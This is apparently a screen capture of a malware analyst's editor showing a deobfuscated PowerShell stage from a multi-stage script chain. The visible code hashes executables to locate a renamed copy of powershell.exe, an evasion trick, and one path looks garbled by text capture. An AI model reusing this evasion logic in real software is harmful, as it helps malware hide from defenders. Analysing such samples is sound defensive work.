 ~/rsa/cleaned_stage6.p... john@ubuntu-vm: ~/rsa EN Fri 19 Mar, 22:40 john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1 cleaned_stage6.ps1
19 function generate_md5_hash($d){
20
21 [Security.Cryptography.MD5]::Create().ComputeHash($d)|foreach{$l+=$_.ToString('x2')}
22 return $l
23 }
24
25 function getrname(){
26
27 $rpath="C:\Windows\System32\Winnyspowershell\V1.0"
28
29 $enames = gci "$rpath\*" -Include *.exe -Exclude powershell.exe|foreach{$_.name}
30
31 $tmd5 = generate_md5_hash ([IO.File]::ReadAllBytes("$rpath\powershell.exe"))
32
33 foreach($ename in $enames){
34
35 $md5_=generate_md5_hash ([IO.File]::ReadAllBytes("$rpath\$ename"))
36
37 if($tmd5 -eq $md5_){
38
39 return $ename
40
41 }
42
43 }
Line 29, Column 8 Spaces: 4 PowerShell